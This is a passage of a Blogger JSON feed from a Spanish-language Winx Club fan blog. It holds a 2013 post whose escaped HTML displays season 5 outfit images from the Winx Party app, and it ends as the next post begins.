All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1DkRqC9pNpU_pucyVhBqHmxbz5AkIUQlPpSVGCKI0BoTxESLKKlx2XJpzNNxbWBO5e5Cvfsaqb7nP5t-NGJyvCVgwPc3zAoJDtWrNq9Jnbg76INpFK-1W7kMHlwQHjPdDPqrDe5GPGg8\/s72-c\/episodio+26+01066.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-8975329950335028255"},"published":{"$t":"2013-06-21T18:30:00.000+02:00"},"updated":{"$t":"2013-06-21T18:30:00.447+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especialistas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Personajes especiales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Disco"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Flower Princess"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Marineras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Rock Band"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Trendy"}],"title":{"type":"text","$t":"¡¡Imágenes de la ropa 5º temporada en el juego Winx Party!!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\nTodo esto es lo que estaría disponible en el pack 5º temporada de la app Winx Party.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nNueva ropa, nuevos accesorios, nuevos personajes, nuevos escenarios,...\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nNo te lo pierdas!!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj51MRcTj7E-_88VPMv0xHWutXcycbJWNEk8OIbCmxukZwf8F3Z1afnWjRHuYImv42EQ7MpBF4fp_g9W7loA_r9Jyp7DTKqeSI3Ii2vyRRLL9qUgB6nA-Ht5hhtZmpIOYI-Zhag07r9eg\/s1600\/IMG_1685.PNG\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj51MRcTj7E-_88VPMv0xHWutXcycbJWNEk8OIbCmxukZwf8F3Z1afnWjRHuYImv42EQ7MpBF4fp_g9W7loA_r9Jyp7DTKqeSI3Ii2vyRRLL9qUgB6nA-Ht5hhtZmpIOYI-Zhag07r9eg\/s1600\/IMG_1685.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif87PmLl01z8JPVCykuU_JMOzXPHNIoP3vnlUIzUGQrHfHLMLe9KlC1Gx4RJKB0m7hMn379dDlNq7It0NQv8hHQD_HqAF7XTzewaNMk32GKAQj1BGKwcVfAu_YZGuiOXNB572kgqhbeQ\/s1600\/IMG_1686.PNG\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif87PmLl01z8JPVCykuU_JMOzXPHNIoP3vnlUIzUGQrHfHLMLe9KlC1Gx4RJKB0m7hMn379dDlNq7It0NQv8hHQD_HqAF7XTzewaNMk32GKAQj1BGKwcVfAu_YZGuiOXNB572kgqhbeQ\/s1600\/IMG_1686.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWtQhmAY3jSMEfZvp2wcZG38cu_788qi7JquT6Yr8KRL5s5yl8QMxKCFUhI-piyAMJmaoUmQKQdx1_wmSaRZmXTQiCImcSveyFxLfpO8QwhS0MFa5pyszEnsOPoZ21vowB3D9Wpnc32g\/s1600\/youloveit_ru_bloom_i_dafna.jpg\"\u003E\u003Cimg border=\"0\" height=\"292\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWtQhmAY3jSMEfZvp2wcZG38cu_788qi7JquT6Yr8KRL5s5yl8QMxKCFUhI-piyAMJmaoUmQKQdx1_wmSaRZmXTQiCImcSveyFxLfpO8QwhS0MFa5pyszEnsOPoZ21vowB3D9Wpnc32g\/s1600\/youloveit_ru_bloom_i_dafna.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid4wjt3wSlHIUu0daDCJhuy0qm1ThBKj9ODHDYdDciWc4T6cc7T10imIat5S9VCsIy2lSsuX7AZVpQRbWyG0L-WwDjc4ptF78JXPBXHxYOwDsIIJ4I5SlU1rkKQ8JXyOO2iyqpMR4pkA\/s1600\/youloveit_ru_layla_i_roi.jpg\"\u003E\u003Cimg border=\"0\" height=\"289\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid4wjt3wSlHIUu0daDCJhuy0qm1ThBKj9ODHDYdDciWc4T6cc7T10imIat5S9VCsIy2lSsuX7AZVpQRbWyG0L-WwDjc4ptF78JXPBXHxYOwDsIIJ4I5SlU1rkKQ8JXyOO2iyqpMR4pkA\/s1600\/youloveit_ru_layla_i_roi.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUqt186RO02t8lrB_p6ZRj0DO1OdaLyKi3N5Zv6VB1FtaRsnluRiAiPfBn3CecIOW__ZzEt7R5WfsxCs-QTiuxNGWWeA9Pdim7nVYqweIkCbIjbKztoqgJGCXl7s4Sps8s8uVb6VxzVA\/s1600\/IMG_1688.jpg\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUqt186RO02t8lrB_p6ZRj0DO1OdaLyKi3N5Zv6VB1FtaRsnluRiAiPfBn3CecIOW__ZzEt7R5WfsxCs-QTiuxNGWWeA9Pdim7nVYqweIkCbIjbKztoqgJGCXl7s4Sps8s8uVb6VxzVA\/s1600\/IMG_1688.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB9-rlYMoPRDmdEAFsx7SFIzy7h0s3MrwbcxycmVyI8TsBRg30rwghkRxAETbOOz17wnQ_cszgdZgF8kNa9motRyOGrQuMUH7AtW_TvN90w2TYDE2tmMD8GZDA0a6GNcaB5A5NoQ1AVg\/s1600\/youloveit_ru_dafna_winx_bez_maski.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB9-rlYMoPRDmdEAFsx7SFIzy7h0s3MrwbcxycmVyI8TsBRg30rwghkRxAETbOOz17wnQ_cszgdZgF8kNa9motRyOGrQuMUH7AtW_TvN90w2TYDE2tmMD8GZDA0a6GNcaB5A5NoQ1AVg\/s1600\/youloveit_ru_dafna_winx_bez_maski.jpg\" width=\"257\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrCi8rXLh8sVDWmNVk7_ddlFxznD7L2eNWEm_BtuGe3bJf8ZARMhLNJqPccj6Qij7O2NjVlQuE6jFGcdcCd06VDLBoQC0WXey-li8v_4zRa0vFZ04Ol04KQmcKF26NjssmF3nM4DME3A\/s1600\/youloveit_ru_winx_koroleva_luna.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrCi8rXLh8sVDWmNVk7_ddlFxznD7L2eNWEm_BtuGe3bJf8ZARMhLNJqPccj6Qij7O2NjVlQuE6jFGcdcCd06VDLBoQC0WXey-li8v_4zRa0vFZ04Ol04KQmcKF26NjssmF3nM4DME3A\/s1600\/youloveit_ru_winx_koroleva_luna.jpg\" width=\"215\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdk8VF8tJEst1pqCS8DqwS6IgjEPZ03ijFj1y-fJqK8lUJdRd4208_X1eSMou0QQdI0sg6ZEE8MoKMPcbBz9ESC6ELzFEzG45NCk84ckYuvg7ZjVJXExiKz6f9ZuH-wtQD-DO2gGlTMA\/s1600\/youloveit_ru_winx_club_season_5_concert.jpg\"\u003E\u003Cimg border=\"0\" height=\"171\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdk8VF8tJEst1pqCS8DqwS6IgjEPZ03ijFj1y-fJqK8lUJdRd4208_X1eSMou0QQdI0sg6ZEE8MoKMPcbBz9ESC6ELzFEzG45NCk84ckYuvg7ZjVJXExiKz6f9ZuH-wtQD-DO2gGlTMA\/s1600\/youloveit_ru_winx_club_season_5_concert.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZZIbUJ9dG8KVvDIQLDe3T7kEnF9yZ-wT_9GhVZmfTl1xaH4s_t6B_B8oJyCKFPtebQBBy4BFps7eOgIxc9-0Tt3kNNFLJ2nEZRgDzsu_EqrxX5fI7ivhALg_cet4sSaFYe5ewXt6uTg\/s1600\/youloveit_ru_winx_club_season_5_disco.jpg\"\u003E\u003Cimg border=\"0\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZZIbUJ9dG8KVvDIQLDe3T7kEnF9yZ-wT_9GhVZmfTl1xaH4s_t6B_B8oJyCKFPtebQBBy4BFps7eOgIxc9-0Tt3kNNFLJ2nEZRgDzsu_EqrxX5fI7ivhALg_cet4sSaFYe5ewXt6uTg\/s1600\/youloveit_ru_winx_club_season_5_disco.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGcQCln4oXOf_ka2GErysL6pLI0hw3geul6WBpIaXeGngLyhzeW-4fm5YZh0ARrgAV81WnVRytC8TaeAqGwDGYpd0JCEFKEuWVUY2_ZkrNJoUQm-9NHVGdtXucM6K2GRzNV_neRCbN4w\/s1600\/youloveit_ru_winx_club_season_5_fashion.png\"\u003E\u003Cimg border=\"0\" height=\"172\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGcQCln4oXOf_ka2GErysL6pLI0hw3geul6WBpIaXeGngLyhzeW-4fm5YZh0ARrgAV81WnVRytC8TaeAqGwDGYpd0JCEFKEuWVUY2_ZkrNJoUQm-9NHVGdtXucM6K2GRzNV_neRCbN4w\/s1600\/youloveit_ru_winx_club_season_5_fashion.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP2jKzcV7I7tTdz7tczYY1AqP7Eho_u6VgSPu5tWPhga8PdhEhjHRoaDiXtGzm0LF56T-NMVLE6oUhl-lnpWStsDyr8OXBB92dyOr5uMlvzMTAmPXSuTv7_Jjt4WBvFRzvpcqFHpgIrQ\/s1600\/youloveit_ru_winx_club_season_5_flower_p.jpg\"\u003E\u003Cimg border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP2jKzcV7I7tTdz7tczYY1AqP7Eho_u6VgSPu5tWPhga8PdhEhjHRoaDiXtGzm0LF56T-NMVLE6oUhl-lnpWStsDyr8OXBB92dyOr5uMlvzMTAmPXSuTv7_Jjt4WBvFRzvpcqFHpgIrQ\/s1600\/youloveit_ru_winx_club_season_5_flower_p.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhItXsrBmb6AZoZ7X5Q6WaHg-eYDgvgZCqKMeoeAjR8wF0oF88EfuAig44TUzLsTCfmKpmxfgq2Lj1rt85xNYHCWGSgvRg9hIZI35YMv6gsS0xOO3yms_ibuJqDnbaeJQiVHdrWizoYYA\/s1600\/youloveit_ru_winx_club_season_5_swimsuit.jpg\"\u003E\u003Cimg border=\"0\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhItXsrBmb6AZoZ7X5Q6WaHg-eYDgvgZCqKMeoeAjR8wF0oF88EfuAig44TUzLsTCfmKpmxfgq2Lj1rt85xNYHCWGSgvRg9hIZI35YMv6gsS0xOO3yms_ibuJqDnbaeJQiVHdrWizoYYA\/s1600\/youloveit_ru_winx_club_season_5_swimsuit.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6XcDPZk4j1SagJ6M0kw0oqUqRy_Zrnpuh_e_aXJk4UfNJ48-W4fjsdpVD6_B_2r1aua-HR-gvRn2w4Cru80gCzGzskliBHqrz3nOSXONN07LsOO7V6kKRTzrsWVJR_Mmyyasrgx0DZg\/s1600\/youloveit_ru_winx_club_season_5_yaht.jpg\"\u003E\u003Cimg border=\"0\" height=\"170\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6XcDPZk4j1SagJ6M0kw0oqUqRy_Zrnpuh_e_aXJk4UfNJ48-W4fjsdpVD6_B_2r1aua-HR-gvRn2w4Cru80gCzGzskliBHqrz3nOSXONN07LsOO7V6kKRTzrsWVJR_Mmyyasrgx0DZg\/s1600\/youloveit_ru_winx_club_season_5_yaht.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib7Ex5mhURU0t6WNbygfyrPB0GJspRq7umRoQqWf26gMiOYjuRALzr2Y2w2i5agX80LrHf0I53ALDgzABor-Ejttn-XLaqdAc58__x_yDMrddpt0GLdQRncOueh1rGwEm8_JjZm_4IZw\/s1600\/youloveit_ru_winx_club_season_5_sirenix.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib7Ex5mhURU0t6WNbygfyrPB0GJspRq7umRoQqWf26gMiOYjuRALzr2Y2w2i5agX80LrHf0I53ALDgzABor-Ejttn-XLaqdAc58__x_yDMrddpt0GLdQRncOueh1rGwEm8_JjZm_4IZw\/s1600\/youloveit_ru_winx_club_season_5_sirenix.jpg\" height=\"358\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGracias por las imágenes a germansirenix y youloveit\u003C\/div\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-G8fxeEYwc14%2FUcRfrm264lI%2FAAAAAAAA6XA%2FIFJbzPhrkFk%2Fs1600%2Fyouloveit_ru_winx_club_season_5_concert.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdk8VF8tJEst1pqCS8DqwS6IgjEPZ03ijFj1y-fJqK8lUJdRd4208_X1eSMou0QQdI0sg6ZEE8MoKMPcbBz9ESC6ELzFEzG45NCk84ckYuvg7ZjVJXExiKz6f9ZuH-wtQD-DO2gGlTMA\/s1600\/youloveit_ru_winx_club_season_5_concert.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-kWNn9YMoVzw%2FUcRfoR6KVUI%2FAAAAAAAA6W0%2F_xTW-SGrrJo%2Fs1600%2Fyouloveit_ru_bloom_i_dafna.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWtQhmAY3jSMEfZvp2wcZG38cu_788qi7JquT6Yr8KRL5s5yl8QMxKCFUhI-piyAMJmaoUmQKQdx1_wmSaRZmXTQiCImcSveyFxLfpO8QwhS0MFa5pyszEnsOPoZ21vowB3D9Wpnc32g\/s1600\/youloveit_ru_bloom_i_dafna.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-jVgOspgV9NQ%2FUcRff8OxuVI%2FAAAAAAAA6Wg%2FS_pTSmPQfr0%2Fs1600%2FIMG_1685.PNG\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj51MRcTj7E-_88VPMv0xHWutXcycbJWNEk8OIbCmxukZwf8F3Z1afnWjRHuYImv42EQ7MpBF4fp_g9W7loA_r9Jyp7DTKqeSI3Ii2vyRRLL9qUgB6nA-Ht5hhtZmpIOYI-Zhag07r9eg\/s1600\/IMG_1685.PNG\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-hzBfx3GCtxM%2FUcRfhSSBfdI%2FAAAAAAAA6Wo%2FktJLWQ9ZzsY%2Fs1600%2Fyouloveit_ru_dafna_winx_bez_maski.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB9-rlYMoPRDmdEAFsx7SFIzy7h0s3MrwbcxycmVyI8TsBRg30rwghkRxAETbOOz17wnQ_cszgdZgF8kNa9motRyOGrQuMUH7AtW_TvN90w2TYDE2tmMD8GZDA0a6GNcaB5A5NoQ1AVg\/s1600\/youloveit_ru_dafna_winx_bez_maski.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-7jv5TKvXG30%2FUcRfv8wdKOI%2FAAAAAAAA6XM%2Fih3k7K5ZOS4%2Fs1600%2Fyouloveit_ru_winx_club_season_5_disco.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZZIbUJ9dG8KVvDIQLDe3T7kEnF9yZ-wT_9GhVZmfTl1xaH4s_t6B_B8oJyCKFPtebQBBy4BFps7eOgIxc9-0Tt3kNNFLJ2nEZRgDzsu_EqrxX5fI7ivhALg_cet4sSaFYe5ewXt6uTg\/s1600\/youloveit_ru_winx_club_season_5_disco.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-115F8GQ5DJA%2FUcRfc7bPnhI%2FAAAAAAAA6WQ%2FZwr7cmttvho%2Fs1600%2FIMG_1686.PNG\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif87PmLl01z8JPVCykuU_JMOzXPHNIoP3vnlUIzUGQrHfHLMLe9KlC1Gx4RJKB0m7hMn379dDlNq7It0NQv8hHQD_HqAF7XTzewaNMk32GKAQj1BGKwcVfAu_YZGuiOXNB572kgqhbeQ\/s1600\/IMG_1686.PNG\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-KjcDr9X4Obg%2FUcRf1_ZjLqI%2FAAAAAAAA6XU%2FtgRnaBc0cg8%2Fs1600%2Fyouloveit_ru_winx_club_season_5_flower_p.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP2jKzcV7I7tTdz7tczYY1AqP7Eho_u6VgSPu5tWPhga8PdhEhjHRoaDiXtGzm0LF56T-NMVLE6oUhl-lnpWStsDyr8OXBB92dyOr5uMlvzMTAmPXSuTv7_Jjt4WBvFRzvpcqFHpgIrQ\/s1600\/youloveit_ru_winx_club_season_5_flower_p.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-P0bBZ8RVhXE%2FUcRf-gRacuI%2FAAAAAAAA6X4%2FeQ7LK0LYA5o%2Fs1600%2Fyouloveit_ru_winx_club_season_5_yaht.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6XcDPZk4j1SagJ6M0kw0oqUqRy_Zrnpuh_e_aXJk4UfNJ48-W4fjsdpVD6_B_2r1aua-HR-gvRn2w4Cru80gCzGzskliBHqrz3nOSXONN07LsOO7V6kKRTzrsWVJR_Mmyyasrgx0DZg\/s1600\/youloveit_ru_winx_club_season_5_yaht.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-AU8kv4wjaJI%2FUcRf86i79CI%2FAAAAAAAA6Xs%2FekbJy8A032Q%2Fs1600%2Fyouloveit_ru_winx_club_season_5_swimsuit.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhItXsrBmb6AZoZ7X5Q6WaHg-eYDgvgZCqKMeoeAjR8wF0oF88EfuAig44TUzLsTCfmKpmxfgq2Lj1rt85xNYHCWGSgvRg9hIZI35YMv6gsS0xOO3yms_ibuJqDnbaeJQiVHdrWizoYYA\/s1600\/youloveit_ru_winx_club_season_5_swimsuit.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-vduw_Ap0zJU%2FUcRf-uLuuZI%2FAAAAAAAA6X0%2F5Wx5n_-GeYc%2Fs1600%2Fyouloveit_ru_winx_koroleva_luna.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrCi8rXLh8sVDWmNVk7_ddlFxznD7L2eNWEm_BtuGe3bJf8ZARMhLNJqPccj6Qij7O2NjVlQuE6jFGcdcCd06VDLBoQC0WXey-li8v_4zRa0vFZ04Ol04KQmcKF26NjssmF3nM4DME3A\/s1600\/youloveit_ru_winx_koroleva_luna.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-EHUm9-lJMos%2FUcRfdtTCxZI%2FAAAAAAAA6WU%2FLrIfIsZ1gk4%2Fs1600%2FIMG_1688.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUqt186RO02t8lrB_p6ZRj0DO1OdaLyKi3N5Zv6VB1FtaRsnluRiAiPfBn3CecIOW__ZzEt7R5WfsxCs-QTiuxNGWWeA9Pdim7nVYqweIkCbIjbKztoqgJGCXl7s4Sps8s8uVb6VxzVA\/s1600\/IMG_1688.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-q0zKCwUsjSc%2FUcRfrXbl5-I%2FAAAAAAAA6W8%2Fe5dQ069eKzs%2Fs1600%2Fyouloveit_ru_layla_i_roi.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid4wjt3wSlHIUu0daDCJhuy0qm1ThBKj9ODHDYdDciWc4T6cc7T10imIat5S9VCsIy2lSsuX7AZVpQRbWyG0L-WwDjc4ptF78JXPBXHxYOwDsIIJ4I5SlU1rkKQ8JXyOO2iyqpMR4pkA\/s1600\/youloveit_ru_layla_i_roi.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-N_LR_4uWbpM%2FUcRf3CGHaTI%2FAAAAAAAA6Xc%2Fq1ooG4ObhaM%2Fs1600%2Fyouloveit_ru_winx_club_season_5_fashion.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGcQCln4oXOf_ka2GErysL6pLI0hw3geul6WBpIaXeGngLyhzeW-4fm5YZh0ARrgAV81WnVRytC8TaeAqGwDGYpd0JCEFKEuWVUY2_ZkrNJoUQm-9NHVGdtXucM6K2GRzNV_neRCbN4w\/s1600\/youloveit_ru_winx_club_season_5_fashion.png\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8975329950335028255"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8975329950335028255"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/06\/imagenes-de-la-ropa-5-temporada-en-el.html","title":"¡¡Imágenes de la ropa 5º temporada en el juego Winx Party!!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj51MRcTj7E-_88VPMv0xHWutXcycbJWNEk8OIbCmxukZwf8F3Z1afnWjRHuYImv42EQ7MpBF4fp_g9W7loA_r9Jyp7DTKqeSI3Ii2vyRRLL9qUgB6nA-Ht5hhtZmpIOYI-Zhag07r9eg\/s72-c\/IMG_1685.PNG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-3991154946257251385"},"published":{"$t":"2013-06-01T18:45:00.000+02:00"},"updated":{"$t":"2013-06-01T18:45:00.770+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Personajes especiales"}],"title":{"type":"text","$t":"¡Imágenes del Winx Club City Girl dando clases a hadas de Alfea!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 